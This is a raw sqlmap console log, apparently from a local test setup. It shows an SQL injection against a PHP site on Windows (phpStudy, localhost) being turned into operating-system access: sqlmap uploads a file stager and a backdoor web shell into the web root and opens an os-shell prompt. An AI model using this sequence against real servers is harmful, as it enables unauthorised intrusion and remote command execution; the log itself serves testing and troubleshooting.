 [13:36:41] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[13:37:08] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: E:\phpStudy\PHPTutorial\WWW
[13:38:07] [WARNING] unable to automatically parse any web server path
[13:38:07] [INFO] trying to upload the file stager on 'E:/phpStudy/PHPTutorial/WWW/' via LIMIT 'LINES TERMINATED
 BY' method
[13:38:08] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[13:38:12] [INFO] the file stager has been successfully uploaded on 'E:/phpStudy/PHPTutorial/WWW/' - http://127.
0.0.1:80/tmpugppx.php
[13:38:12] [INFO] the backdoor has been successfully uploaded on 'E:/phpStudy/PHPTutorial/WWW/' - http://127.0.0
.1:80/tmpbrfpf.php
[13:38:12] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>